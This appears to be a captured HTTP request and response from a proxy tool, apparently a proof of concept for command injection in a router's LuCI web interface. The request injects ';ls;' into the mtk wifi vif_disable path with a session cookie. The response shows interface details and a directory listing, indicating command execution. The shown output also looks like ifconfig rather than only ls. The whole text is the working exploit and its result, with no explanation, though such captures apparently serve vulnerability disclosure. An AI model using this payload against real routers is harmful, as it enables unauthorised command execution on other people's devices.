 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/vif_disable/;ls; HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 7021 errors:0 dropped:0 overruns:0 frame:0
TX packets: 6280 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 2735750 (2.6 MiB) TX bytes:2981605 (2.8 MiB)
Content-Length: 899
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:70854 errors:581 dropped:662 overruns:0 frame:0
TX packets:6280 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:87740081 (83.6 MiB) TX bytes:2981605 (2.8 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:80 errors:0 dropped:0 overruns:0 frame:0
TX packets:80 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8034 (7.8 KiB) TX bytes:8034 (7.8 KiB)
cgi-bin
index.html
luci-static
Status: 302 Found
Location: /cgi-bin/luci/admin/mtk/vif